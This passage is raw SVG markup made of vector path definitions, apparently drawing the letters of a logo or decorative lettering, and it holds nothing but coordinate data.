d="M742,108.2c0,1.7,1.6,3.8,4.9,6.3s4.9,4.2,4.9,5.1c0,2.6-2.3,5.7-6.8,9.4a29.4,29.4,0,0,1-19.3,6.8,30.6,30.6,0,0,1-13.1-2.5c-4.8-2.4-7.3-6-7.3-10.8q0-4.8,3.3-6.9a15.2,15.2,0,0,1,14.9-.5q3.3,1.8,3.3,4.5c0,1.4-1.1,2.4-3.2,3.2l-3.2.7a6.6,6.6,0,0,1-4.6-1.6,6,6,0,0,0-4.4-1.6l-2.9.2a9.1,9.1,0,0,0,4.9,4.3,27,27,0,0,0,20-.9,35.7,35.7,0,0,0,9.5-8.5l-3.2-2.8a7.8,7.8,0,0,1-2.5-3.1V89a7.6,7.6,0,0,0-2.4-1.8,8,8,0,0,0-3.6-.8,11.8,11.8,0,0,0-4.4,1.1l-3.4,1.9V67.9a35.6,35.6,0,0,1,6.3-7.5c1.8-1.3,3.3-2,4.7-2s2.7.8,4.3,2.2a7.3,7.3,0,0,0,4.8,2.1l.2-1.5a7.7,7.7,0,0,0-1.9-4.7c-1.3-1.8-2.5-2.6-3.5-2.7a3.3,3.3,0,0,0-2,.5,6.3,6.3,0,0,1-2.7,1.3l-1.3.5a10.5,10.5,0,0,1-3,.7,3.6,3.6,0,0,1-3.5-2.1,10.7,10.7,0,0,1-1.1-5.1c0-1.5,1-3.1,2.9-4.7a9.9,9.9,0,0,1,6.5-2.3c4.7,0,8.1,1.7,10.3,5.1s2.7,6.3,2.7,10.9-.9,8.6-2.7,10.7-4.4,3.1-7.9,3.1a12.9,12.9,0,0,1-3.6-.6,10.2,10.2,0,0,0-3.3-.7c-2.8.7-4.2,2.7-4.3,6a31.1,31.1,0,0,1,5.6-2.2l2.4-.7a9.2,9.2,0,0,1,6.3,2.1c1.6,1.4,2.4,3.7,2.4,6.8Z"></path><path class="cls-1" d="M807.3,58.8a23.3,23.3,0,0,0,4.5,2.7,14.1,14.1,0,0,0,6.1,1.7,7.5,7.5,0,0,0,3.6-1c-2.1,7-5.6,10.5-10.4,10.5a14.1,14.1,0,0,1-3.6-.7,10.2,10.2,0,0,0-3.3-.7,4.4,4.4,0,0,0-3.1,1.3,6.3,6.3,0,0,0-1.7,3.1,23.4,23.4,0,0,1,3.5-1.3,14.3,14.3,0,0,1,3.9-.6c4.4,0,7.7,1.5,9.8,4.7a18.7,18.7,0,0,1,2.4,10,23.8,23.8,0,0,1-4.5,13.7c-4.3,6.2-10.6,9.3-19,9.3-2.6,0-6.4-1.6-11.6-4.8a56.9,56.9,0,0,1-9.6-7.1c1.4-2.1,3.6-6,6.5-11.5l3.9-7.4c0-1.3-1.9-3.2-5.7-5.5a38,38,0,0,0-9.1-4.4,21.5,21.5,0,0,0-6.2-1,18,18,0,0,0-5.4.8,15.4,15.4,0,0,0-4.6,2.6,14.2,14.2,0,0,1,3.3-.3,16.5,16.5,0,0,1,9.8,3c2.8,1.9,4.2,4.4,4.2,7.2s-2,5.9-6,8.4-5.9,4.5-5.9,5.7a1.9,1.9,0,0,0,.9.9l.7.3a2.4,2.4,0,0,0,1.6-.9c1.4-1.6,2.4-2.4,2.9-2.4,4.6,0,6.9,2.4,6.9,7.3a7.8,7.8,0,0,1-3.2,6.5,12.3,12.3,0,0,1-7.9,2.6,9.1,9.1,0,0,1-8.1-4.5,15.7,15.7,0,0,1-2.3-8.7c0-2.2,1.9-4.4,5.8-6.6s5.9-3.4,5.9-3.8c-.6-2.2-2.8-3.2-6.5-3.2a11.2,11.2,0,0,0-5.7,1.6V68.4l8.6-4.8a85.7,85.7,0,0,1,9.3-5,46.2,46.2,0,0,1,12.8,3.2,45.6,45.6,0,0,1,7.4,3.7c3.8,2.1,5.8,3.3,6,3.3l-9.8,21.6a40.3,40.3,0,0,0,7.3,6,20.6,20.6,0,0,0,10.5,2.8,13.3,13.3,0,0,0,8.3-2.7,7.8,7.8,0,0,0,3.5-6.4c0-1.9-1.2-3.3-3.8-4.1a16.4,16.4,0,0,0-4.6-.7,18,18,0,0,0-3.9.7l-4.8,1.7V68.4a60,60,0,0,0,5.7-4.2A21.7,21.7,0,0,0,807.3,58.8Z"></path><path class="cls-1" d="M836.5,74.2a9.9,9.9,0,0,1,5.9,1.5l3,3v26.1a5.8,5.8,0,0,1-2.2,4.8,6,6,0,0,1-3.9,1.7h-.5l-.3-.3q-.2-1.8-3.3-4.2l-7.8-6.2V94l7.7-1.6a22.2,22.2,0,0,0,7.9-3.7,11.6,11.6,0,0,0-8.1-3.2,15.6,15.6,0,0,0-7.5,2V68.2a34.4,34.4,0,0,0,4-3.2c2.9-2.5,4.8-4.6,5.7-6.4a34.1,34.1,0,0,0,4.2,2.8,13.4,13.4,0,0,0,5.9,1.6,6.4,6.4,0,0,0,3.4-.9c-2,6.9-5.3,10.4-9.9,10.4a10.3,10.3,0,0,1-3.5-.7,11.7,11.7,0,0,0-3.1-.6,3.9,3.9,0,0,0-3,1.3,6.2,6.2,0,0,0-1.6,3,13.4,13.4,0,0,1,3.7-1.1Zm6.6,21.7.3-3.9-1.7.6a1.1,1.1,0,0,0-.9,1.1c0,.5.3,1,1.1,1.6A6.4,6.4,0,0,0,843.1,95.9Zm6.7-10.4c.6,0,1.2.5,1.7,1.5s1.1,1.7,1.7,1.9a6.1,6.1,0,0,0,2.2.3h3.7c-1.1,3.2-3.7,4.7-7.7,4.7a7.7,7.7,0,0,1-3.5-1.3,3.3,3.3,0,0,1-1.4-2.9C846.5,86.9,847.6,85.5,849.8,85.5Zm4.3-17.2a18.6,18.6,0,0,0,2.3-1.8c3.6-3,6-5.5,7.3-7.7a18.8,18.8,0,0,0,4.2,2.7,13,13,0,0,0,5.8,1.7,6.5,6.5,0,0,0,3.4-1q-3,10.5-9.9,10.5a13.7,13.7,0,0,1-3.4-.7,9.7,9.7,0,0,0-3.2-.7,4.1,4.1,0,0,0-2.9,1.3,6.3,6.3,0,0,0-1.7,3.1,13.2,13.2,0,0,1,3.8-1.3,19.8,19.8,0,0,1,3.6-.4,9.6,9.6,0,0,1,5.7,1.5l3,3v26.3a6.3,6.3,0,0,1-2,4.9,5.8,5.8,0,0,1-4,1.8l-.8-.4c-.7-1.5-2.6-3.5-5.9-6s-5-4-5.4-4.6V94l7.6-1.6a20.4,20.4,0,0,0,8-3.7,10.8,10.8,0,0,0-8.1-3.4,14.9,14.9,0,0,0-7.4,2.1Zm15.7,27.6L870,92l-1.6.6a1.1,1.1,0,0,0-.9,1.1c0,.5.3,1,1.1,1.6A3,3,0,0,0,869.8,95.9Z"></path><path class="cls-1" d="M860,117.6a3.6,3.6,0,0,1,1.7-2.9,7.6,7.6,0,0,1,4.6-1.2,6.1,6.1,0,0,1,3.9,1.2,4.5,4.5,0,0,1,1.8,3.2v13.5c-.4,2.9-2.1,4.4-4.9,4.4a7.5,7.5,0,0,1-6.5-3.5A20.4,20.4,0,0,1,858,125a12,12,0,0,0,4.2,1.8l2.3.3a7,7,0,0,0,3.8-1.1,3.9,3.9,0,0,0,1.7-3.3,2.9,2.9,0,0,0-1.9.8l-.7.8c-2.2,0-3.9-.3-4.9-1S860,120.4,860,117.6Z"></path><path class="cls-1" d="M869.5,42.6a22.4,22.4,0,0,0,2,2.1c.8-.2,1.1-.9,1.1-2.1l-.4-2.2c-.2-.5-.8-.9-2-1.1a2.6,2.6,0,0,1-2.2-1.8,5.3,5.3,0,0,1,.9-3,2.7,2.7,0,0,1,2.5-1.4q3.5,0,4.8,2.1a8,8,0,0,1,.9,4.1c0,3.1-1.8,6.4-5.4,10.1a21.5,21.5,0,0,1-2.6,2.4c-2.5,1.8-4.5,2.8-6.2,2.8l-6.5-2a26.3,26.3,0,0,0-7-.9,19.2,19.2,0,0,0-5.5.8l-5.2,1.9a4.5,4.5,0,0,1-3.7-2.1,7.2,7.2,0,0,1-1.6-4.3c0-2.9,1.4-5.8,4.2-8.6s8.2-5.1,13.9-5.1,8.8,1.5,13.5,4.6A27.7,27.7,0,0,1,869.5,42.6Zm-27.7,4.9,4.1-1.3a20.5,20.5,0,0,1,4.7-.4,23.8,23.8,0,0,1,10.1,2.8l5.4,2.6c0-1.4-1.9-3.1-5.8-5.3s-6.8-3.3-8.6-3.3h-2.3a12.2,12.2,0,0,0-5,.8A4.1,4.1,0,0,0,841.8,47.5Z"></path><path class="cls-1" d="M883.6,81.7q0,7.5,1.2,10.8a7.1,7.1,0,0,0,7.2,4.9c2.2,0,3.8-.4,4.7-1.2a3.9,3.9,0,0,0,1.5-3.1,9.9,9.9,0,0,0-.6-3,4.1,4.1,0,0,0-2.6-1,2.4,2.4,0,0,0-2.3,2,4.6,4.6,0,0,1-.1,1c-2.4,0-4-.7-4.9-1.9s-1.4-3.2-1.4-5.6a6.7,6.7,0,0,1,6.8-7.3c3.4,0,5.7,1.9,6.8,5.6.7,2.1,1,5.5,1,10.2a33,33,0,0,1-1.8,11c-1.7,4.9-4.4,7.4-8,7.4s-6.7-2.9-8.9-8.6a76.5,76.5,0,0,1-2-8.8V68.2l2.3-1.8a34.4,34.4,0,0,0,7.2-7.8,34.1,34.1,0,0,0,4.2,2.8,13.4,13.4,0,0,0,5.9,1.6,6.4,6.4,0,0,0,3.4-.9q-3,10.5-9.9,10.5a7.9,7.9,0,0,1-3-.7,10,10,0,0,0-3.6-.7c-1.1.2-1.9,1.3-2.4,3.4A29.9,29.9,0,0,0,883.6,81.7Zm38.7-6.8a7.6,7.6,0,0,1,3.3-1l4.7-.2a36.8,36.8,0,0,1,4.5.2,22.7,22.7,0,0,1,9.8,4.9c3.2,2.6,4.8,4.9,4.8,7s-1.3,2.6-1.8,3.4l-3,6a19.6,19.6,0,0,0,6,2.5,29.9,29.9,0,0,0,6.9.7,12.6,12.6,0,0,0,7.9-2.4,7.1,7.1,0,0,0,3.1-6.1,3.6,3.6,0,0,0-2-3.3,12.9,12.9,0,0,0-5.9-1.1,23,23,0,0,0-8.4,2V68.4l3.9-3.3a28,28,0,0,0,5.8-6.5,28.7,28.7,0,0,0,4.3,2.8,13.1,13.1,0,0,0,5.9,1.6,6.7,6.7,0,0,0,3.4-.9c-2,7-5.3,10.5-10,10.5a10.2,10.2,0,0,1-3.4-.7,9.8,9.8,0,0,0-3.1-.7,3.8,3.8,0,0,0-3,1.3,6.3,6.3,0,0,0-1.7,3.1,16.6,16.6,0,0,1,4.7-1.3l1.7-.2c4.3,0,7.6,1.4,9.9,4.3s3,6,3,10.4a22.3,22.3,0,0,1-5.4,14.7c-4.2,5.2-10,7.8-17.1,7.8a24.1,24.1,0,0,1-8.5-1.7c-3.2-1.1-5.4-2.4-6.6-3.7,1.2-2.9,2.3-5.3,3.3-7.4l2.5-5a13.4,13.4,0,0,0-2.8-4.4c-3-2.9-7.3-4.4-12.9-4.4s-8.2,1-10.4,3a9.8,9.8,0,0,0-2.8,7.4,6,6,0,0,0,2.7,4.6,8,8,0,0,0,5.4,2.2c3.3,0,5.5-.4,6.7-1.4a2.4,2.4,0,0,0,1.1-2c-.1-1.2-.5-1.8-1.4-1.8a24.4,24.4,0,0,0-3.8,2.1,5.7,5.7,0,0,1-2.6.9c-3.7,0-5.6-2-5.6-6a6,6,0,0,1,2.1-4.1,7.6,7.6,0,0,1,5.6-2.1,7.3,7.3,0,0,1,6.4,3.3,13.9,13.9,0,0,1-1.2,16.6,10.7,10.7,0,0,1-8.4,4.1c-2.2,0-4.6-1.6-7.1-4.7a18.2,18.2,0,0,1-4.2-11.6,26.5,26.5,0,0,1,2.3-11.3,18.4,18.4,0,0,1,4.9-6.3,33.4,33.4,0,0,0-2.9-4.2,9.3,9.3,0,0,0-3.5-2.3l6.4-4.7c4.7-3.5,7.4-6.1,8.4-7.8a23.6,23.6,0,0,0,4.2,2.8,13.1,13.1,0,0,0,5.9,1.6,6.8,6.8,0,0,0,3.5-.9A20,20,0,0,1,934,70a8,8,0,0,1-6.1,2.6,28.3,28.3,0,0,1-5.3-.8,25.8,25.8,0,0,0-4.5-.7l-.6.2c0,.4.7,1.1,2.3,2.1Z"></path><path class="cls-1" d="M973.6,113.5c0,1.5-.8,3-2.4,4.7a15.9,15.9,0,0,1-4.7,3.5c-4.1,2-10.6,3-19.6,3h-5.4c.8,1.1,2.3,1.9,4.5,2.6a31.8,31.8,0,0,0,9.3,1.1c2.3,0,5.7-1.4,10.2-4.1a7.1,7.1,0,0,1,4.7-2.1c2.3,0,3.4,2.8,3.4,8.5A8.1,8.1,0,0,1,972,136a4.7,4.7,0,0,1-3.7,1.8,3.9,3.9,0,0,1-2.6-.9,6,6,0,0,1,.9-2.4,5.8,5.8,0,0,0,.9-2.1c0-.5-.4-1.1-1.3-1.6a29.7,29.7,0,0,1-7.1,3.6,18.7,18.7,0,0,1-6.9,1.3c-6.2,0-10.7-.7-13.4-2s-5.5-3.9-5.5-6.3a2.9,2.9,0,0,1,.9-1.6l7.6-7.8a141,141,0,0,0,18.1-.9A71.5,71.5,0,0,0,973.6,113.5Z"></path><path class="cls-1" d="M1026.4,76.9v29.4a12.9,12.9,0,0,1-3.2,3.5,7.2,7.2,0,0,1-3.8,1.7c-.8,0-1.3-.4-1.3-1.2s-1.3-2.8-3.9-5-5.1-4.9-5.8-7.1c0-.2-.1-.7-.2-1.5s2.3-3,7-4.5a16.4,16.4,0,0,0,6.4-3.2l-8.9-2.9a28.5,28.5,0,0,0-8.8-1.5c-4.8,0-8.6.6-11.3,1.8a9.3,9.3,0,0,0-5.2,6.7L987,96c0,2.7,1,4.6,3,5.6l1.9.4c1.1,0,1.8-.4,2-1.2s-.8-2.6-2.6-3.4-2.6-1.7-2.7-2.6a5,5,0,0,1,2.4-4.3,11,11,0,0,1,5.7-1.5,7.1,7.1,0,0,1,5.9,3,11.2,11.2,0,0,1,2.3,6.9,12.5,12.5,0,0,1-2.6,7.9,12.2,12.2,0,0,1-7.2,4.4l-2,.3c-3.3,0-6-2.1-8.4-6.1a26.7,26.7,0,0,1-3.5-13.3,16.4,16.4,0,0,1,5.9-12.6,19.6,19.6,0,0,1,13.1-5.2,104.3,104.3,0,0,1,15.6,1.3Zm-38.9-1.1a11.2,11.2,0,0,0-5.8-1.7V67.7c2-1,4.8-2.8,8.7-5.2l6-3.9c1.6,1,3.5,2,5.7,3.2a27.1,27.1,0,0,0,4.7,2.3l3.5-1.6a30.8,30.8,0,0,0,5.1-3.9l4.4,3.3a9.2,9.2,0,0,0,5.2,1.7,8.2,8.2,0,0,0,4.2-1.3,10.9,10.9,0,0,1-3,7.8,10.3,10.3,0,0,1-7.8,3.2l-6.9-2.9a13.1,13.1,0,0,0-3.9-1.1,30.3,30.3,0,0,0-4.1,2.9,5.4,5.4,0,0,1-2.9,1.4,62.3,62.3,0,0,0-7.4-3.7,16.1,16.1,0,0,0-5.3-1,3.7,3.7,0,0,0-2.5.8l4.3,1.5,1.9,1c0,.2-.7.8-2.1,1.9Zm34.4,17a2.6,2.6,0,0,0-2,2.3,3.1,3.1,0,0,0,2,3.1Z"></path><path class="cls-2" d="M244.1,162.7A7.6,7.6,0,0,0,242,158a6.2,6.2,0,0,0-4.3-1.7,6.4,6.4,0,0,0-3.4.9,7.2,7.2,0,0,0-2.4,2.5,9.4,9.4,0,0,0-1.4,3.4,13.3,13.3,0,0,0-.5,4,16.6,16.6,0,0,0,.9,5.7,8.9,8.9,0,0,0,2.7,4,6.9,6.9,0,0,0,4.3,1.4,10,10,0,0,0,4.7-1.2,11.9,11.9,0,0,0,4-3.4l1.8,1.6a17.9,17.9,0,0,1-3.9,3.9,15,15,0,0,1-4,1.7,16.3,16.3,0,0,1-3.5.5,13.2,13.2,0,0,1-5.3-1.1,13,13,0,0,1-4.1-2.8,14.5,14.5,0,0,1-2.6-4.3,13.2,13.2,0,0,1-1-5.3,15.2,15.2,0,0,1,.9-5.1,13.5,13.5,0,0,1,2.4-4.6,12.3,12.3,0,0,1,4.2-3.2,11.8,11.8,0,0,1,5.8-1.3,13.2,13.2,0,0,1,3.2.5,12.2,12.2,0,0,1,3.3,1.4l-.2-1.6h3v8.8Z"></path><path class="cls-2" d="M248.9,180.7v-2.6a2.5,2.5,0,0,0,1.7-.6,4.4,4.4,0,0,0,1-1.6l.9-2.1,7.4-20.2h2.6l8.1,20.5a12,12,0,0,0,.6,1.7,9.5,9.5,0,0,1,.4,2.1h2.2v2.9H263.6v-2.5a2.1,2.1,0,0,0,1.5-.5,1.6,1.6,0,0,0,.4-1.1,6.4,6.4,0,0,0-.5-1.7l-.7-2.1h-8.2l-.6,1.8a15.1,15.1,0,0,0-.6,1.5l-.6,1.6h2.6v3.1Zm8.1-10.6h6.3l-1.7-4.7-.9-2.8c-.2-.9-.4-1.7-.5-2.4h-.1c-.1.4-.2,1.1-.4,1.9a18.2,18.2,0,0,1-1,3.1Z"></path><path class="cls-2" d="M289.4,181c-.9-2-1.7-4.1-2.6-6.2s-1.7-4.1-2.5-6.2c-.2-.5-.5-1.1-.8-2l-1-3-.9-3.5c0,1.4.1,2.7.1,4v10.4a12.1,12.1,0,0,1-.1,1.9c0,.7-.1,1.1-.1,1.5h2.9v2.9h-8.7v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2l.2-14.5a12.8,12.8,0,0,0,.1-1.9c0-.7.1-1.1.1-1.5H276v-2.9h8.3l5.7,14.7.8,2c.3.7.5,1.5.8,2.2l.5,1.7h.1l.9-2.5c.3-.9.5-1.7.8-2.5l3-7.8,2.9-7.8h8.7v2.5l-1.4.2a1.8,1.8,0,0,0-1,.9,5.7,5.7,0,0,0-.3,2.2l.6,14.5v1.9c-.1.7-.1,1.1-.2,1.5h2.9v2.9H298.6v-2.5l1.5-.2a2,2,0,0,0,.9-.9,4.5,4.5,0,0,0,.3-2.2l-.3-8c0-.3-.1-.8-.1-1.6a17.7,17.7,0,0,1-.1-2.4,23.5,23.5,0,0,1-.1-2.6,1.4,1.4,0,0,0-.2.6l-.3.5L292.9,181Z"></path><path class="cls-2" d="M312.5,180.7v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9c0-.7.1-1.1.1-1.5h-2.9v-2.9H323a13.7,13.7,0,0,1,7.2,1.7,5.5,5.5,0,0,1,2.5,5.2,5.7,5.7,0,0,1-.7,2.2,5.2,5.2,0,0,1-1.8,1.8,11.2,11.2,0,0,1-2.9,1.4h0a9.1,9.1,0,0,1,5.5,2.5,6.1,6.1,0,0,1,1.8,4.2,6.7,6.7,0,0,1-4.5,6.7,11.6,11.6,0,0,1-4.7.9Zm8.1-2.7h3.6a4.4,4.4,0,0,0,3.4-1.5,5.6,5.6,0,0,0,1-3.5,4.5,4.5,0,0,0-.7-2.7,4,4,0,0,0-1.8-1.4,5.9,5.9,0,0,0-2.3-.4h-3.1v8.1A8.2,8.2,0,0,0,320.6,178Zm.1-12.2h2a4.6,4.6,0,0,0,2.5-.7,4.3,4.3,0,0,0,1.3-1.9,6.6,6.6,0,0,0,.4-2.5,3.7,3.7,0,0,0-2.1-3.6,5.8,5.8,0,0,0-1.9-.3l-1.1.2a1.5,1.5,0,0,0-.8.8,6.1,6.1,0,0,0-.3,2.2Z"></path><path class="cls-2" d="M350.1,181.3a14.1,14.1,0,0,1-6.1-1.2,11.1,11.1,0,0,1-4.1-3.3,12.2,12.2,0,0,1-2.2-4.4,17.4,17.4,0,0,1-.8-5,14.5,14.5,0,0,1,.9-4.8,12.6,12.6,0,0,1,2.4-4.4,12,12,0,0,1,4.1-3.3,12.5,12.5,0,0,1,5.9-1.3,12,12,0,0,1,5.9,1.3,10.4,10.4,0,0,1,4.1,3.3,12.6,12.6,0,0,1,2.4,4.4,16.9,16.9,0,0,1,.7,4.8,13.4,13.4,0,0,1-.8,4.8,14,14,0,0,1-2.4,4.5,11.4,11.4,0,0,1-4.2,3.3A11.8,11.8,0,0,1,350.1,181.3Zm.4-2.8a5.8,5.8,0,0,0,3.3-.9,6.7,6.7,0,0,0,2.1-2.6,11.7,11.7,0,0,0,1.1-3.3,15.9,15.9,0,0,0,.4-3.6,24.4,24.4,0,0,0-.5-4.8,13.5,13.5,0,0,0-1.4-3.7,6.3,6.3,0,0,0-5.8-3.2,4.7,4.7,0,0,0-3.2,1,8,8,0,0,0-2.2,2.6,12.3,12.3,0,0,0-1.1,3.4,21.9,21.9,0,0,0-.3,3.6,17.6,17.6,0,0,0,.4,3.8,14.6,14.6,0,0,0,1.2,3.7,7.6,7.6,0,0,0,2.4,2.9A5.2,5.2,0,0,0,350.5,178.5Z"></path><path class="cls-2" d="M366.5,178.2l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9c0-.7.1-1.1.1-1.5h-2.9v-2.9h11a18,18,0,0,1,6.5,1.1,11.1,11.1,0,0,1,4.5,3,11.7,11.7,0,0,1,2.6,4.2,13.1,13.1,0,0,1,.9,4.7,16,16,0,0,1-.8,4.7,11.3,11.3,0,0,1-2.6,4.3,10.8,10.8,0,0,1-4.5,3.2,15.1,15.1,0,0,1-6.7,1.3H366.5Zm8.2-3.7v1.9c-.1.7-.1,1.1-.2,1.5h3.6a8,8,0,0,0,3.6-.8,7.8,7.8,0,0,0,2.5-2.3,10.4,10.4,0,0,0,1.4-3.2,14.2,14.2,0,0,0,.4-3.6,16,16,0,0,0-1-6.3,7.5,7.5,0,0,0-3-3.7,9.5,9.5,0,0,0-4.5-1.3l-1.6.2a1.3,1.3,0,0,0-.9.9,5.5,5.5,0,0,0-.3,2.1Z"></path><path class="cls-2" d="M406.1,156.7l-1.5.2a2,2,0,0,0-.9.9,5.7,5.7,0,0,0-.3,2.2v14.5a12.1,12.1,0,0,1-.1,1.9,6.2,6.2,0,0,1-.1,1.5h2.9v2.9H395.2v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9,6.2,6.2,0,0,1,.1-1.5h-2.9v-2.9h10.9Z"></path><path class="cls-2" d="M408.1,180.7v-2.6a2.4,2.4,0,0,0,1.7-.6,6.4,6.4,0,0,0,1.1-1.6,18,18,0,0,0,.8-2.1l7.4-20.2h2.6l8.1,20.5c.2.4.3,1,.6,1.7a10.4,10.4,0,0,1,.5,2.1H433v2.9H422.9v-2.5a1.7,1.7,0,0,0,1.4-.5,1.2,1.2,0,0,0,.4-1.1,5.9,5.9,0,0,0-.4-1.7l-.8-2.1h-8.2l-.6,1.8c-.1.3-.3.8-.5,1.5l-.7,1.6h2.7v3.1Zm8.2-10.6h6.3l-1.8-4.7a22.9,22.9,0,0,1-.8-2.8,14,14,0,0,1-.6-2.4h0l-.5,1.9a31.9,31.9,0,0,1-.9,3.1Z"></path><path class="cls-2" d="M443.8,180.7v-2.6a2.4,2.4,0,0,0,1.7-.6,4.6,4.6,0,0,0,1.1-1.6l.9-2.1,7.3-20.2h2.7l8,20.5a10.7,10.7,0,0,1,.6,1.7,10.4,10.4,0,0,1,.5,2.1h2.2v2.9H458.6v-2.5a2.1,2.1,0,0,0,1.5-.5,1.6,1.6,0,0,0,.3-1.1,3.8,3.8,0,0,0-.4-1.7l-.7-2.1H451l-.6,1.8-.5,1.5-.7,1.6h2.7v3.1Zm8.2-10.6h6.3l-1.7-4.7a22.9,22.9,0,0,1-.9-2.8c-.3-.9-.4-1.7-.6-2.4h0l-.5,1.9a31.9,31.9,0,0,1-.9,3.1Z"></path><path class="cls-2" d="M490.9,181l-12.1-15.4-1-1.4a17.1,17.1,0,0,1-1.1-1.4h0v11.7a12.1,12.1,0,0,1-.1,1.9,6.2,6.2,0,0,1-.1,1.5h2.9v2.9h-8.7v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9c0-.7.1-1.1.1-1.5h-2.9v-2.9h6l11.5,14.6,1.6,2.1,1.1,1.5h0V158.5a9.2,9.2,0,0,0,.1-1.5h-2.8v-2.9h8.6v2.5l-1.4.2a2.8,2.8,0,0,0-1,.9,5.7,5.7,0,0,0-.3,2.2v21Z"></path><path class="cls-2" d="M512.3,181.3a12.7,12.7,0,0,1-6.9-1.8,11.6,11.6,0,0,1-4.4-4.9,16.4,16.4,0,0,1-.7-11.9,13.5,13.5,0,0,1,2.4-4.6,13,13,0,0,1,4.1-3.2,12.1,12.1,0,0,1,5.8-1.3l2.3.2,2.6.6a12.3,12.3,0,0,1,2.3,1.1v-1.6h2.9v8.8h-2.5a8.5,8.5,0,0,0-1.3-3.5,5.6,5.6,0,0,0-2.5-2.1,6.9,6.9,0,0,0-3.2-.8,6.2,6.2,0,0,0-3.4.9,7.2,7.2,0,0,0-2.4,2.5,11.7,11.7,0,0,0-1.5,3.4,19.6,19.6,0,0,0,.5,9.8,9.2,9.2,0,0,0,2.6,3.9,6.7,6.7,0,0,0,4.4,1.5H515l1.9-.4a6.9,6.9,0,0,0,1.7-.5v-5.5a8.2,8.2,0,0,0,.1-1.4h-2.8v-2.9H526v2.5h-1.2l-.7.4a1.9,1.9,0,0,0-.5,1,7.2,7.2,0,0,0-.2,1.7v6.1h-.9l-2.2.3-2.3.7-2.6.6A14.8,14.8,0,0,1,512.3,181.3Z"></path><path class="cls-2" d="M528.5,180.7v-2.5l1.4-.2a2.8,2.8,0,0,0,1-.9,6.1,6.1,0,0,0,.3-2.2V158.5a9.2,9.2,0,0,0,.1-1.5h-2.8v-2.9h10.8v2.5l-1.4.2a2,2,0,0,0-.9.9,5.4,5.4,0,0,0-.4,2.2v5.7h2.8l2.9-4.9,1.3-2.3a6.9,6.9,0,0,1,1.3-1.5h-2.4v-2.9h9.2v2.5l-1.8.3a4.7,4.7,0,0,0-1.9,1.1,7.9,7.9,0,0,0-2.1,2.5l-3.7,5.8,1.4,1,1,1.2,3.9,5.5a15.6,15.6,0,0,0,1.6,2,8,8,0,0,0,1.7,1.5,2.9,2.9,0,0,0,1.7.6v2.5h-5.9c-.2,0-.5-.3-.9-.7a11.7,11.7,0,0,1-1.5-1.6,13.3,13.3,0,0,1-1.2-1.6l-3.8-5.4-1.1-1.5a3.8,3.8,0,0,0-1.1-1.1h-1.4v7.6a6.2,6.2,0,0,1-.1,1.5h2.8v2.9Z"></path><path class="cls-2" d="M568,181.3a13.8,13.8,0,0,1-6.1-1.2,10.4,10.4,0,0,1-4.1-3.3,14.2,14.2,0,0,1-2.3-4.4,21.5,21.5,0,0,1-.7-5,17.2,17.2,0,0,1,.8-4.8,14.8,14.8,0,0,1,2.5-4.4,12,12,0,0,1,4.1-3.3,14,14,0,0,1,11.8,0,11.1,11.1,0,0,1,4.1,3.3,14.5,14.5,0,0,1,2.4,4.4,16.9,16.9,0,0,1,.7,4.8,13.4,13.4,0,0,1-.8,4.8,16.3,16.3,0,0,1-2.4,4.5,11.4,11.4,0,0,1-4.2,3.3A11.8,11.8,0,0,1,568,181.3Zm.4-2.8a5.8,5.8,0,0,0,3.3-.9,7.8,7.8,0,0,0,2.1-2.6,11.7,11.7,0,0,0,1.1-3.3,24.7,24.7,0,0,0,.4-3.6,24.4,24.4,0,0,0-.5-4.8,13.5,13.5,0,0,0-1.4-3.7,6.2,6.2,0,0,0-2.4-2.4,6.3,6.3,0,0,0-3.4-.8,5.2,5.2,0,0,0-3.3,1,6.7,6.7,0,0,0-2.1,2.6,12.3,12.3,0,0,0-1.1,3.4,22,22,0,0,0-.4,3.6,18.1,18.1,0,0,0,.5,3.8,11.5,11.5,0,0,0,1.2,3.7,8.5,8.5,0,0,0,2.3,2.9A5.6,5.6,0,0,0,568.4,178.5Z"></path><path class="cls-2" d="M584.4,180.7v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9,6.2,6.2,0,0,1,.1-1.5h-2.9v-2.9h10.8a19.1,19.1,0,0,1,5.7.8,7,7,0,0,1,3.8,2.6,7.8,7.8,0,0,1,1.3,4.8,8.4,8.4,0,0,1-.8,3,7.4,7.4,0,0,1-2.2,2.5,11.6,11.6,0,0,1-3.7,1.8,4.2,4.2,0,0,1,1.4.9,7.9,7.9,0,0,1,1.2,1.5l1.8,2.6a9.5,9.5,0,0,0,1.5,2.1,6,6,0,0,0,1.2,1.1,4.2,4.2,0,0,0,1.5.4v2.5h-6.2a9.2,9.2,0,0,1-1.4-1.4l-1.4-2.2-2.8-4.5-.8-1.3-.7-.9h-2v4a12.7,12.7,0,0,1-.1,2,6.2,6.2,0,0,1-.1,1.5h3.2v2.9Zm10-13a6.9,6.9,0,0,0,3.4-.7,3.7,3.7,0,0,0,1.9-1.8,7.6,7.6,0,0,0,.6-3.2,6,6,0,0,0-.6-2.9,4.1,4.1,0,0,0-1.4-1.5,4.7,4.7,0,0,0-1.7-.7h-1.5l-1.3.2a1.4,1.4,0,0,0-.9.8,4.9,4.9,0,0,0-.3,2v7.7h1.8Z"></path><path class="cls-2" 